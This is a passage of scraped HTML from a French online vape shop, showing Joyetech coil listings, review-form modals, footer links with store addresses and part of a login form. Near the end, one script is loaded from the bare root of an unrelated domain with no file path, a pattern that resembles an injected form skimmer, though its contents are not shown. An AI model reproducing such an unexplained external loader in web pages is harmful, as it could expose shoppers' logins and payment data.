btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="465" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="465" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/465-resistances-pro-c-bf-de-chez-joyetech.html">Résistances Pro C BF Joyetech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="465" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.8">2,80&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Optimisée pour une vape directe fluide et savoureuse, la résistance Joyetech ProC-BF 0.5 ohm offre un excellent compromis entre vapeur dense et...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="462" data-id-product-attribute="856" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/462-856-bf-ss316-05ohm-joyetech.html#/44-ohm-05_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3450-home_default/bf-ss316-05ohm-joyetech.jpg" alt = "BF SS316 Joyetech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3450-large_default/bf-ss316-05ohm-joyetech.jpg" > <span class="product-additional" data-idproduct="462"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="11" class="quantity_product quantity_product_462" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_462" name="minimal_quantity"> <input type="hidden" value="856" class="id_product_attribute id_product_attribute_462" name="id_product_attribute"> <input type="hidden" value="462" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_462" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_462" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="462" data-id-product-attribute="856" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="462" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/462-856-bf-ss316-05ohm-joyetech.html#/44-ohm-05_ohm">BF SS316 Joyetech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="462" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.8">2,80&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances BF SS316 sont conçu pour votre Ego Aio et le cubis de chez Joyetech. Une résistance de 0.50 et de 0.60Ohms la résistance BF SS316...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=883" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=883" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/1479-medium_default/resistances-procore-joyetech.jpg" alt="Résistances Pro CA Joyetech | Création Vap" title="Résistances Pro CA Joyetech | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">Résistances Pro CA Joyetech</p><div itemprop="description"><p>Offrez-vous une <strong><span style="color:#9b9b9b;">vape DTL</span></strong> puissante et savoureuse avec les <strong><span style="color:#9b9b9b;">résistances ProCA 0.4Ω de Joyetech</span></strong>. Compatibles avec la <strong><span style="color:#9b9b9b;">gamme ProCore</span></strong>, elles assurent une excellente production de vapeur et une restitution fidèle des arômes. Idéales entre 40 et 80W, elles sont simples à installer et parfaites pour un usage quotidien.</p><p>Votre <strong><span style="color:#9b9b9b;">résistance ProCA</span></strong> est vendue à l'unité.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="9c60d2a921a9fb74b4e6fda6eed6219b47386e40";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991302.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn 